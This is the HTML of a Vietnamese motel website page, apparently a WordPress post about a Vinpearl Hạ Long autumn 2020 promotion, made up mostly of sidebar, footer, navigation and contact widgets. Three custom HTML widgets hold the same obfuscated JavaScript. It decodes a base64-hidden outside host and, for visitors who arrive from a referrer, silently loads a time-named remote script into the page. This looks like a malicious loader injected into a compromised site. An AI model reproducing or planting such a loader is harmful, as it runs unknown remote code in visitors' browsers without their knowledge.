<div>Giảm 30% trên giá công bố các dịch vụ trong khách sạn</div>
<div></div>
<div></div>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Vinpear%20H%E1%BA%A1%20Long%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20m%C3%B9a%20thu%202020 - https://nhanghivietdung.com/vinpear-ha-long-khuyen-mai-mua-thu-2020/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Chia sẻ trên WhatsApp" aria-label="Chia sẻ trên WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://nhanghivietdung.com/vinpear-ha-long-khuyen-mai-mua-thu-2020/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Chia sẻ trên Facebook" aria-label="Chia sẻ trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://nhanghivietdung.com/vinpear-ha-long-khuyen-mai-mua-thu-2020/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Chia sẻ trên Twitter" aria-label="Chia sẻ trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=Vinpear%20H%E1%BA%A1%20Long%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20m%C3%B9a%20thu%202020&body=H%C3%A3y%20ki%E1%BB%83m%20tra%20%C4%91i%E1%BB%81u%20n%C3%A0y%3A%20https%3A%2F%2Fnhanghivietdung.com%2Fvinpear-ha-long-khuyen-mai-mua-thu-2020%2F" class="icon button circle is-outline tooltip email" title="Email cho bạn bè" aria-label="Email cho bạn bè" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://nhanghivietdung.com/vinpear-ha-long-khuyen-mai-mua-thu-2020/&media&description=Vinpear%20H%E1%BA%A1%20Long%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20m%C3%B9a%20thu%202020" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Ghim trên Pinterest" aria-label="Ghim trên Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://nhanghivietdung.com/vinpear-ha-long-khuyen-mai-mua-thu-2020/&title=Vinpear%20H%E1%BA%A1%20Long%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20m%C3%B9a%20thu%202020" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Chia sẻ trên LinkedIn" aria-label="Chia sẻ trên LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		Mục nhập này đã được đăng trong <a href="https://nhanghivietdung.com/tin-tuc/" rel="category tag">Tin tức</a>, <a href="https://nhanghivietdung.com/vui-choi-ha-long/" rel="category tag">Vui chơi Hạ Long</a>. Đánh dấu trang <a href="https://nhanghivietdung.com/vinpear-ha-long-khuyen-mai-mua-thu-2020/" title="Permalink to Vinpear Hạ Long khuyến mại mùa thu 2020" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/d4d8101709946a925581cd503d2ce40a?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4d8101709946a925581cd503d2ce40a?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					nhanghi				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://nhanghivietdung.com/review-phuot-ha-noi-lang-son-binh-lieu/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Review phượt Hà Nội Lạng Sơn Bình Liêu</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://nhanghivietdung.com/ha-long-se-to-chuc-carnaval-mua-dong-nam-nay/" rel="next">Hạ Long sẽ tổ chức Carnaval mùa đông năm nay <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="media_image-10" class="widget widget_media_image"><span class="widget-title "><span>Hướng dẫn thăm vịnh Hạ Long</span></span><div class="is-divider small"></div><figure style="width: 830px" class="wp-caption alignnone"><a href="https://nhanghivietdung.com/huong-dan-tham-vinh-ha-long-voi-ca-nhan-le/"><img width="830" height="520" src="https://nhanghivietdung.com/wp-content/uploads/2018/06/tham-vinh-ha-long-1.jpg" class="image wp-image-188  attachment-full size-full" alt="Hướng dẫn thăm vịnh Hạ Long" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><figcaption class="wp-caption-text">Hướng dẫn thăm vịnh Hạ Long</figcaption></figure></aside><aside id="search-2" class="widget widget_search"><form method="get" class="searchform" action="https://nhanghivietdung.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="categories-2" class="widget widget_categories"><span class="widget-title "><span>Chuyên mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-41"><a href="https://nhanghivietdung.com/cho-thue-o-to/">Cho thuê ô tô</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://nhanghivietdung.com/khong-phan-loai/">Chưa được phân loại</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://nhanghivietdung.com/dat-phong-o-ha-long/">Đặt phòng Hạ Long</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://nhanghivietdung.com/du-lich-co-to/">Du lịch Cô Tô</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://nhanghivietdung.com/du-thuyen-ha-long/">Du thuyền Hạ Long</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://nhanghivietdung.com/homestay-tai-ha-long/">Homestay tại hạ Long</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://nhanghivietdung.com/huong-dan-thue-tau/">Hướng dẫn thuê tàu</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://nhanghivietdung.com/khach-san-gia-re/">Khách sạn giá rẻ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://nhanghivietdung.com/khach-san-ha-long/">Khách sạn Hạ Long</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://nhanghivietdung.com/ngu-dem-tren-vinh/">Ngủ đêm trên Vịnh</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://nhanghivietdung.com/nha-nghi-gia-re/">Nhà nghỉ giá rẻ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://nhanghivietdung.com/nha-nghi-ha-long/">Nhà nghỉ Hạ Long</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://nhanghivietdung.com/premier-village-ha-long/">Premier Village Hạ Long</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://nhanghivietdung.com/tham-vinh-ha-long/">Thăm vịnh Hạ Long</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://nhanghivietdung.com/thue-xe-o-to-ha-long/">Thuê xe ô tô Hạ Long</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://nhanghivietdung.com/tin-tuc/">Tin tức</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://nhanghivietdung.com/ve-may-bay/">Vé máy bay</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://nhanghivietdung.com/ve-sun-world-ha-long/">Vé Sun World Hạ Long</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://nhanghivietdung.com/villa-tai-ha-long/">Villa tại Hạ Long</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://nhanghivietdung.com/vui-choi-ha-long/">Vui chơi Hạ Long</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://nhanghivietdung.com/yoko-onsen-quang-hanh/">Yoko Onsen Quang Hanh</a>
</li>
			</ul>

			</aside><aside id="media_image-6" class="widget widget_media_image"><span class="widget-title "><span>Booking của chúng tôi</span></span><div class="is-divider small"></div><figure style="width: 620px" class="wp-caption alignnone"><a href="https://www.booking.com/hotel/vn/nha-nghi-viet-dung-ha-long.html?lang=vi"><img width="620" height="310" src="https://nhanghivietdung.com/wp-content/uploads/2018/06/booking-1.png" class="image wp-image-153  attachment-full size-full" alt="vietdung motel on booking.com" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><figcaption class="wp-caption-text">vietdung motel on booking.com</figcaption></figure></aside><aside id="media_image-7" class="widget widget_media_image"><span class="widget-title "><span>Phòng đôi hướng hồ</span></span><div class="is-divider small"></div><figure style="width: 960px" class="wp-caption alignnone"><img width="960" height="720" src="https://nhanghivietdung.com/wp-content/uploads/2019/05/54727400_10157078001916649_5375169025691090944_n.jpg" class="image wp-image-491  attachment-full size-full" alt="nhà nghỉ gần bến xe" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /><figcaption class="wp-caption-text">nhà nghỉ gần bến xe</figcaption></figure></aside><aside id="media_image-2" class="widget widget_media_image"><span class="widget-title "><span>Nhà nghỉ Việt Dũng Hạ Long</span></span><div class="is-divider small"></div><figure style="width: 960px" class="wp-caption alignnone"><a href="https://nhanghivietdung.com/nha-nghi-gia-re-tai-bai-chay-ha-long-quang-ninh/"><img width="960" height="720" src="https://nhanghivietdung.com/wp-content/uploads/2018/04/nha-nghi-vd.jpg" class="image wp-image-63  attachment-full size-full" alt="nhà nghỉ việt dũng hạ long" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><figcaption class="wp-caption-text">nhà nghỉ việt dũng hạ long</figcaption></figure></aside><aside id="media_image-11" class="widget widget_media_image"><span class="widget-title "><span>Phòng đôi hướng hồ</span></span><div class="is-divider small"></div><figure style="width: 750px" class="wp-caption alignnone"><img width="750" height="563" src="https://nhanghivietdung.com/wp-content/uploads/2019/08/phong-to-view-ho.jpg" class="image wp-image-522  attachment-full size-full" alt="Phòng 2 giường to Nhà nghỉ Việt Dũng giá rẻ Bãi Cháy" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /><figcaption class="wp-caption-text">Phòng 2 giường to Nhà  nghỉ Việt Dũng giá rẻ Bãi Cháy</figcaption></figure></aside><aside id="media_image-8" class="widget widget_media_image"><span class="widget-title "><span>Phòng đôi 2 giường</span></span><div class="is-divider small"></div><figure style="width: 2048px" class="wp-caption alignnone"><img width="2048" height="1536" src="https://nhanghivietdung.com/wp-content/uploads/2018/06/phòng-đôi4.jpg" class="image wp-image-151  attachment-full size-full" alt="VietDung motel in Halong bay" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /><figcaption class="wp-caption-text">VietDung motel in Halong bay</figcaption></figure></aside><aside id="media_image-9" class="widget widget_media_image"><span class="widget-title "><span>Vé Sunworld Hạ Long 2020 rẻ</span></span><div class="is-divider small"></div><a href="https://nhanghivietdung.com/bang-gia-ve-cong-vien-sunworld-ha-long-2020/"><img width="651" height="716" src="https://nhanghivietdung.com/wp-content/uploads/2019/10/vé-công-viên-trong-năm-2020-tại-sunworld-hạ-long.png" class="image wp-image-678  attachment-full size-full" alt="vé công viên hạ long park 2020" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="media_image-12" class="widget widget_media_image"><span class="widget-title "><span>Cho thuê xe tự lái</span></span><div class="is-divider small"></div><figure style="width: 800px" class="wp-caption alignnone"><a href="https://nhanghivietdung.com/cho-thue-xe-tu-lai-ha-long-quang-ninh/"><img width="800" height="424" src="https://nhanghivietdung.com/wp-content/uploads/2020/02/thue-xe-tu-la.jpg" class="image wp-image-748  attachment-full size-full" alt="cho thuê xe tự lái ở Hạ Long Quảng Ninh" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><figcaption class="wp-caption-text">cho thuê xe tự lái ở Hạ Long Quảng Ninh</figcaption></figure></aside><aside id="media_image-13" class="widget widget_media_image"><span class="widget-title "><span>Đặt phòng trên Booking</span></span><div class="is-divider small"></div><figure style="width: 620px" class="wp-caption alignnone"><a href="https://www.booking.com/hotel/vn/nha-nghi-viet-dung-ha-long.vi.html"><img width="620" height="310" src="https://nhanghivietdung.com/wp-content/uploads/2018/06/booking-2.png" class="image wp-image-234  attachment-full size-full" alt="đặt phòng khách sạn, nhà nghỉ tại hạ long" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><figcaption class="wp-caption-text">đặt phòng khách sạn, nhà nghỉ tại hạ long</figcaption></figure></aside><aside id="media_image-14" class="widget widget_media_image"><span class="widget-title "><span>Nhà nghỉ Việt Dũng Bãi Cháy</span></span><div class="is-divider small"></div><figure style="width: 720px" class="wp-caption alignnone"><img width="720" height="920" src="https://nhanghivietdung.com/wp-content/uploads/2020/11/nha-nghi-viet-dung.jpg" class="image wp-image-1219  attachment-full size-full" alt="Nhà nghỉ bình dân gia rẻ Bãi Cháy Hạ Long" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /><figcaption class="wp-caption-text">Nhà nghỉ bình dân gia rẻ Bãi Cháy Hạ Long</figcaption></figure></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="custom_html-113" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Nhà nghỉ Việt Dũng</span><div class="is-divider small"></div><div class="menu-menu-doc-1-container"><ul id="menu-menu-doc-1" class="menu"><li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-172"><a href="http://nhanghivietdung.com/">Trang chủ</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://nhanghivietdung.com/bang-gia-nha-nghi-gia-re-o-bai-chay-ha-long/">Bảng giá</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://nhanghivietdung.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://nhanghivietdung.com/lien-he/">Liên hệ</a></li>
</ul></div></div><div id="nav_menu-4" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Thăm Vịnh Hạ Long</span><div class="is-divider small"></div><div class="menu-menu-doc-2-container"><ul id="menu-menu-doc-2" class="menu"><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://nhanghivietdung.com/nha-nghi-gia-re/">Nhà nghỉ giá rẻ</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://nhanghivietdung.com/nha-nghi-ha-long/">Nhà nghỉ Hạ Long</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://nhanghivietdung.com/huong-dan-thue-tau/">Hướng dẫn thuê tàu</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-175"><a href="https://nhanghivietdung.com/tin-tuc/">Tin tức</a></li>
</ul></div></div><div id="nav_menu-6" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Du lịch Hạ Long</span><div class="is-divider small"></div><div class="menu-menu-doc-3-container"><ul id="menu-menu-doc-3" class="menu"><li id="menu-item-839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839"><a href="https://nhanghivietdung.com/huong-dan-tham-vinh-ha-long-voi-ca-nhan-le/">Hướng dẫn thăm Vịnh Hạ Long</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-840"><a href="https://nhanghivietdung.com/gia-ve-tham-vinh-ha-long-cho-du-khach-le/">Giá vé thăm Vịnh Hạ Long</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-841"><a href="https://nhanghivietdung.com/bang-gia-ve-cong-vien-sunworld-ha-long-2020/">Vé Sunworld Hạ Long giá rẻ</a></li>
<li id="menu-item-842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-842"><a href="https://nhanghivietdung.com/huong-dan-tham-vinh-ha-long-voi-ca-nhan-le/">Du thuyền ngủ đêm trên Vịnh</a></li>
</ul></div></div><div id="nav_menu-5" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Đặt phòng khách sạn</span><div class="is-divider small"></div><div class="menu-menu-doc-4-container"><ul id="menu-menu-doc-4" class="menu"><li id="menu-item-843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-843"><a href="https://homestayhalong.info">Đặt phòng Homestay Hạ Long</a></li>
<li id="menu-item-844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-844"><a>Đặt phòng Khách sạn Hạ Long</a></li>
<li id="menu-item-845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-845"><a>Du lịch Việt Nam</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-846"><a href="https://nhanghivietdung.com">Nhà nghỉ giá rẻ Bãi Cháy</a></li>
</ul></div></div><div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-menu-ngang-container"><ul id="menu-menu-ngang-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="http://nhanghivietdung.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://nhanghivietdung.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://nhanghivietdung.com/dat-phong-o-ha-long/">Đặt phòng Hạ Long</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://nhanghivietdung.com/huong-dan-thue-tau/">Hướng dẫn thuê tàu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1324"><a href="https://nhanghivietdung.com/thue-xe-o-to-ha-long/">Thuê xe ô tô Hạ Long</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-469"><a href="https://nhanghivietdung.com/homestay-tai-ha-long/">Homestay</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-185"><a href="https://nhanghivietdung.com/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://nhanghivietdung.com/lien-he/">Liên hệ</a></li>
</ul></div>            <div class="copyright-footer">
        <div>Nhà Nghỉ Việt Dũng Bãi Cháy, Hạ Long, Quảng Ninh</div>
<div>Điện thoại: 0988.729.401 - 0918.576.489</div>
<div>Địa chỉ: Số 1058 đường Hạ Long, Phường Bãi Cháy, Tp. Hạ Long, Quảng Ninh</div>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://nhanghivietdung.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="http://nhanghivietdung.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://nhanghivietdung.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://nhanghivietdung.com/dat-phong-o-ha-long/">Đặt phòng Hạ Long</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://nhanghivietdung.com/huong-dan-thue-tau/">Hướng dẫn thuê tàu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1324"><a href="https://nhanghivietdung.com/thue-xe-o-to-ha-long/">Thuê xe ô tô Hạ Long</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-469"><a href="https://nhanghivietdung.com/homestay-tai-ha-long/">Homestay</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-185"><a href="https://nhanghivietdung.com/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://nhanghivietdung.com/lien-he/">Liên hệ</a></li>
WooCommerce not Found<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Theo dõi trên Twitter" aria-label="Theo dõi trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Gửi email cho chúng tôi" aria-label="Gửi email cho chúng tôi" rel="nofollow noopener" ><i class="icon-envelop" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
		<div class="zalo-container right">
			<a id="zalo-btn" href="https://zalo.me/0918576489" target="_blank" rel="noopener noreferrer nofollow">
								<div class="animated_zalo infinite zoomIn_zalo cmoz-alo-circle"></div>
				<div class="animated_zalo infinite pulse_zalo cmoz-alo-circle-fill"></div>
				<span><img src="https://nhanghivietdung.com/wp-content/plugins/contact-me-on-zalo/assets/images/zalo-2.png" alt="Contact Me on Zalo"></span>
							</a>
		</div>
	<!-- Call Now Button 1.5.3 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:0918576489" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-full cnb-full-bottom cnb-displaymode cnb-displaymode-mobile-only" style="background-color:#1e73be;" onclick='ga("send", "event", "Contact", "Call Now Button", "Phone");return gtag_report_conversion("tel:0918576489");'><img alt="" src="[data-uri]" width="40"><span style="color:#ffffff">0918576489</span></a><div onclick="window.location.href= 'tel:0986888714'" class="hotline-phone-ring-wrap">
					<div class="hotline-phone-ring">
					<div class="hotline-phone-ring-circle"></div>
					<div class="hotline-phone-ring-circle-fill"></div>
					<div class="hotline-phone-ring-img-circle">
					<a href="tel:0986888714" class="pps-btn-img">
						<img src="https://nhanghivietdung.com/wp-content/plugins/floating-click-to-contact-buttons/phone.png" alt="Gọi điện thoại" width="50">
					</a>
					</div>
				</div>
				<a href="tel:0986888714">
				<div class="hotline-bar">
						<a href="tel:0986888714">
						<span class="text-hotline">0986.888.714</span>
						</a>
				</div>
				</a>
			</div><!-- Fab Buttons -->
		<div class="inner-fabs"><a target="blank" href="https://zalo.me/0986888714" class="fab roundCool" id="chat-fab" data-tooltip="Nhắn tin Zalo">
			<img class="inner-fab-icon" src="https://nhanghivietdung.com/wp-content/plugins/floating-click-to-contact-buttons/zalo.png" alt="chat-active-icon" border="0">
		  </a><div id="myBtnn" class="fab roundCool" id="ok" data-tooltip="Để lại SĐT Tư vấn">
			<img class="inner-fab-icon" src="https://nhanghivietdung.com/wp-content/plugins/floating-click-to-contact-buttons/support.png" alt="chat-active-icon" border="0">
		  </div></div>
		<div class="fab roundCool call-animation" id="main-fab">
		 <img class="img-circle" src="https://nhanghivietdung.com/wp-content/plugins/floating-click-to-contact-buttons/lienhe.png" alt="" width="135"/>
		</div>
			<!-- The Modal -->
			<div id="myModal" class="modal">

			  <!-- Modal content -->
			  <div class="modal-content">
				<div class="modal-header">
				  <span onclick="closeModal()" class="close">&times;</span>
				  </div>
				 <BR />
				<div class="modal-body">
<div class="wpcf7 no-js" id="wpcf7-f16-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/vinpear-ha-long-khuyen-mai-mua-thu-2020/#wpcf7-f16-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="16" />
<input type="hidden" name="_wpcf7_version" value="5.8.6" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f16-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Tên của bạn (bắt buộc)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Địa chỉ Email (bắt buộc)<br />
